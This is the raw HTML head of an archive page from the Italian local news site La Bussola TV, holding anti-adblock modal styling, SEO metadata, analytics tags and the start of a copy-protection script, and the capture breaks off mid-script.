

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/tag/marcianise/page/3/
body_size: 53261
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Marcianise Archivi | Pagina 3 di 6 | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .mguwdzraunnwuevxrhtepsyxdlwwnqrwqksmbxbomdnhnfzjndvfsty{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .awpvrjhuwnfxaewowoszbhzexmgvktnfkekyvazvhynixqlqwnfwtvfsty{ padding: 8px; text-align: right; } .awpvrjhuwnfxaewowoszbhzexklhaurwrkrpzgvtmwdlzhlnqnpyhomfphwlrlexhwwhawuwwahpyzwvfstyvfsty, .awpvrjhuwnfxaewowoszbhzexdhfuvptxvpukdmrxzsmmvzaenkmcxmtzhowvvsvqwqydeiyxfonavfstyvfsty{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .awpvrjhuwnfxaewowoszbhzexklhaurwrkrpzgvtmwdlzhlnqnpyhomfphwlrlexhwwhawuwwahpyzwvfstyvfsty{ color: #000; width: 100%; } .awpvrjhuwnfxaewowoszbhzexdhfuvptxvpukdmrxzsmmvzaenkmcxmtzhowvvsvqwqydeiyxfonavfstyvfsty{ color: #1e8cbe; } .skzqjccjzoefvvuhppzxaretgcvlgeufyvmcexnzvufhunvbnuqtvfsty.svg{ padding-top: 1rem; } img.skzqjccjzoefvvuhppzxaretgcvlgeufyvmcexnzvufhunvbnuqtvfsty{ width: 100px; padding: 0; margin-bottom:10px; } .ecswrhrirmvswmvtavvlqxicxdfrgphsgfbkhvnfziallymnhyegevbzvfsty{ padding: 5px; } .mkrkdhprbhngfcuvyouncnsovbqbryyzfnjzfjcdwrurhdzvfsty{ padding: 10px; padding-top: 0; } .mkrkdhprbhngfcuvyouncnsovbqbryyzfnjzfjcdwrurhdzvfsty a{ font-size: 14px; } .rkhxexivsghnmuxjcllsowgrotlcxzmrfnsefjrlnuofjtvejtddmwbtzvvzmbhpbrxbsnexsbtjuraavfstyvfsty, .rkhxexivsghnmuxjcllsowgrotlcxzmrfnsefjrlnuofjtvejtddmwbtzvvzmbhpbrxbsnexsbtjuraavfstyvfsty:active, .rkhxexivsghnmuxjcllsowgrotlcxzmrfnsefjrlnuofjtvejtddmwbtzvvzmbhpbrxbsnexsbtjuraavfstyvfsty:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .dtddjdblwqkztjfdblemnvkcejjbkskpczzhwsgzpuctyazvfsty{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .amcvmmznkoxlmnmrvrnmwqljwbjnnohrzudhquctlbgpzaguxkdkzzqahzkdzelzjwyrdzkczcgvfstyvfsty{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .ydqzakzbnrkeupiagelzfqmedovkjzztsumyyzdnevnjjxazvfsty:not(.svruwyrddhorufducwfrcncxrtvybkvcgjeanebgcztetsstvfsty), .vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty:not(.svruwyrddhorufducwfrcncxrtvybkvcgjeanebgcztetsstvfsty){ display: none; } .vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty .lnwbwhuxuxzvkrlxzvvkbknusmluwveyxnzqxolzvuexpukjwrtvfsty .wdlhmjnjadazryttudbcpqcfpyeexpmqvvxunvpvczdxkzrhvjrnwxvlzhndbkvzomzrnvkzmegvfstyvfsty{ padding-top: 1rem; padding-bottom: 0; } .vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty .lnwbwhuxuxzvkrlxzvvkbknusmluwveyxnzqxolzvuexpukjwrtvfsty .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty .lnwbwhuxuxzvkrlxzvvkbknusmluwveyxnzqxolzvuexpukjwrtvfsty .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .aeowzhewbktquboodhjrfjzugfstzywdhjvdhwlzfldecqwjwrekzelkouneauwzovuregruzfnprmxbavfstyvfsty{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .aeowzhewbktquboodhjrfjzugfssgkkfozmhovkpakqywrlsmwbuzahpuxbfbmzqkhwsevlneoaavfstyvfsty+.aeowzhewbktquboodhjrfjzugfssgkkfozmhovkpakqywrlsmwbuzahpuxbfbmzqkhwsevlneoaavfstyvfsty{ border-left: 1px solid #d6d6d6; } .aeowzhewbktquboodhjrfjzugfstzywdhjvdhwlzfldecqwjwrekzelkouneauwzovuregruzfnprmxbavfstyvfsty .aeowzhewbktquboodhjrfjzugfssgkkfozmhovkpakqywrlsmwbuzahpuxbfbmzqkhwsevlneoaavfstyvfsty{ flex: 1 1 auto; padding: 1rem; } .aeowzhewbktquboodhjrfjzugfssgkkfozmhovkpakqywrlsmwbuzahpuxbfbmzqkhwsevlneoaavfstyvfsty p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .aeowzhewbktquboodhjrfjzugfstzywdhjvdhwlzfldecqwjwrekzelkouneauwzovuregruzfnprmxbavfstyvfsty button, .aeowzhewbktquboodhjrfjzugfstzywdhjvdhwlzfldecqwjwrekzelkouneauwzovuregruzfnprmxbavfstyvfsty a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .vhbtwxdewzktkgrmrkumzcjrzohvicpusnurjnjwmovtvdaxbrcmtqnntavzjqzjneduvqmnvberilwvfstyvfsty{ display: flex; justify-content: space-between; padding: 1rem; } .vhbtwxdewzktkgrmrkumzcjrzohvicpusnurjnjwmovtvdaxbrcmtqnntavzjqzjneduvqmnvberilwvfstyvfsty a, .vhbtwxdewzktkgrmrkumzcjrzohvicpusnurjnjwmovtvdaxbrcmtqnntavzjqzjneduvqmnvberilwvfstyvfsty a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #sgzjukhwkuxbffmgtmnldwsvmykplmwzegqbfnikytqyvfedmhlvzlzvzmnhqujcvngnnzlpmmcxawvfstyvfsty{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #sgzjukhwkuxbffmgtmnldwsvmykplmwzegqbfnikytqyvfedmhlvzlzvzmnhqujcvngnnzlpmmcxawvfstyvfsty svg{ margin: 0 -1rem; } body #vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #sgzjukhwkuxbffmgtmnldwsvmykplmwzegqbfnikytqyvfedmhlvzlzvzmnhqujcvngnnzlpmmcxawvfstyvfsty{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .nenjugvssqqvrecnlitnjkjssrpzfaxndrnwjyrwdrnnaznonzcwxczdgcrqnoydsvzfbczvamwvfstyvfsty, .nenjugvssqqvrecnlitnjkjsrytmshyvshrtjbyrwxrtccfzuhzeudheotlwagthuwuwdmlswvfstyvfsty{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .nenjugvssqqvrecnlitnjkjssrpzfaxndrnwjyrwdrnnaznonzcwxczdgcrqnoydsvzfbczvamwvfstyvfsty:hover, .nenjugvssqqvrecnlitnjkjsrytmshyvshrtjbyrwxrtccfzuhzeudheotlwagthuwuwdmlswvfstyvfsty:hover{ background: none; box-shadow: none; } .nenjugvssqqvrecnlitnjkjssrpzfaxndrnwjyrwdrnnaznonzcwxczdgcrqnoydsvzfbczvamwvfstyvfsty:hover{ color: #fff !important; } .nenjugvssqqvrecnlitnjkjsrytmshyvshrtjbyrwxrtccfzuhzeudheotlwagthuwuwdmlswvfstyvfsty:hover{ color: #888 !important; } .nenjugvssqqvrecnlitnjkjssrpzfaxndrnwjyrwdrnnaznonzcwxczdgcrqnoydsvzfbczvamwvfstyvfsty{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .nenjugvssqqvrecnlitnjkjsrytmshyvshrtjbyrwxrtccfzuhzeudheotlwagthuwuwdmlswvfstyvfsty{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty .svruwyrddhorufducwfrcncxrtvybkvcgjeanebgcztetsstvfsty{ display: block; } .vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty .lnwbwhuxuxzvkrlxzvvkbknusmluwveyxnzqxolzvuexpukjwrtvfsty{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .rkhxexivsghnmuxjcllsowgrotlbmquelpvlnynlzibnnrudlpquzkvtvfsty.theme3{ text-align: center; } .rkhxexivsghnmuxjcllsowgrotlbmquelpvlnynlzibnnrudlpquzkvtvfsty *{ color: #000; text-align: center; text-decoration: none; } .rkhxexivsghnmuxjcllsowgrotlbmquelpvlnynlzibnnrudlpquzkvtvfsty a{ cursor: pointer; } .rkhxexivsghnmuxjcllsowgrotlbmquelpvlnynlzibnnrudlpquzkvtvfsty a:first-child{ margin-right:1rem; } .rkhxexivsghnmuxjcllsowgrotlbmquelpvlnynlzibnnrudlpquzkvtvfsty a{ text-decoration: none; } .rkhxexivsghnmuxjcllsowgrotlbmquelpvlnynlzibnnrudlpquzkvtvfsty.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .nenjugvssqqvrecnlitnjkjsrkxaztqtzlwqbyzzzpuwhbnfhhdkrbzvavjjyplrfzanwibktcavfstyvfsty .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .nenjugvssqqvrecnlitnjkjsrkxaztqtzlwqbyzzzpuwhbnfhhdkrbzvavjjyplrfzanwibktcavfstyvfsty .image-container .image{ position: relative; } .nenjugvssqqvrecnlitnjkjsrkxaztqtzlwqbyzzzpuwhbnfhhdkrbzvavjjyplrfzanwibktcavfstyvfsty .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .nenjugvssqqvrecnlitnjkjsrkxaztqtzlwqbyzzzpuwhbnfhhdkrbzvavjjyplrfzanwibktcavfstyvfsty .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty .lnwbwhuxuxzvkrlxzvvkbknusmluwveyxnzqxolzvuexpukjwrtvfsty{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty .lnwbwhuxuxzvkrlxzvvkbknusmluwveyxnzqxolzvuexpukjwrtvfsty{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty .lnwbwhuxuxzvkrlxzvvkbknusmluwveyxnzqxolzvuexpukjwrtvfsty{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty .lnwbwhuxuxzvkrlxzvvkbknusmluwveyxnzqxolzvuexpukjwrtvfsty{ width: 95%; } } #sgzjukhwkuxbffmgtmnldwsvmykplmwzegqbfnikytqyvfedmhlvzlzvzmnhqujcvngnnzlpmmcxawvfstyvfsty{ color: #fff !important; } #shpknpdxrwvkpoztcrkjqckvoajuytzfkrupzxhnsmnutxdubvwdhnzjnztbyttjbdjrysvqbhnslwvfstyvfsty{ position:absolute; z-index:-20; bottom:0; } .mdbnfhnldezdhzhavlhiwvryamnqowlyldubyadrzzpeurcsitaslvtkzizylulremzqtvhsqvfstyvfsty{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .wklnmztaetakpbibzuhzyuirfjruusahryvhjhovazvpvylmrmwuteduejlwhbnndptllrrnqvfstyvfsty, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .mdbnfhnldezdhzhavlhiwvryaedknfpymbvzhvtivldxnlkcejgajnyxrnmekevvgztynocavfstyvfsty{ display: inline-block; height: 20px; vertical-align: top; } .mdbnfhnldezdhzhavlhiwvryaedknfpymbvzhvtivldxnlkcejgajnyxrnmekevvgztynocavfstyvfsty img{ display: block; height: 100%; width: auto; } .mdbnfhnldezdhzhavlhiwvryamnqowlyldubyadrzzpeurcsitaslvtkzizylulremzqtvhsqvfstyvfsty.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.labussolanews.it/tag/marcianise/page/3/" />
	<link rel="prev" href="https://www.labussolanews.it/tag/marcianise/page/2/" />
	<link rel="next" href="https://www.labussolanews.it/tag/marcianise/page/4/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marcianise Archivi | Pagina 3 di 6 | La Bussola TV" />
	<meta property="og:url" content="https://www.labussolanews.it/tag/marcianise/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.labussolanews.it/tag/marcianise/","url":"https://www.labussolanews.it/tag/marcianise/page/3/","name":"Marcianise Archivi | Pagina 3 di 6 | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"primaryImageOfPage":{"@id":"https://www.labussolanews.it/tag/marcianise/page/3/#primaryimage"},"image":{"@id":"https://www.labussolanews.it/tag/marcianise/page/3/#primaryimage"},"thumbnailUrl":"https://www.labussolanews.it/wp-content/uploads/2024/01/MARCIANISE.jpg","breadcrumb":{"@id":"https://www.labussolanews.it/tag/marcianise/page/3/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/tag/marcianise/page/3/#primaryimage","url":"https://www.labussolanews.it/wp-content/uploads/2024/01/MARCIANISE.jpg","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2024/01/MARCIANISE.jpg","width":1200,"height":630,"caption":"MARCIANISE"},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/tag/marcianise/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Marcianise"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Marcianise Feed del tag" href="https://www.labussolanews.it/tag/marcianise/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/tags/1475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
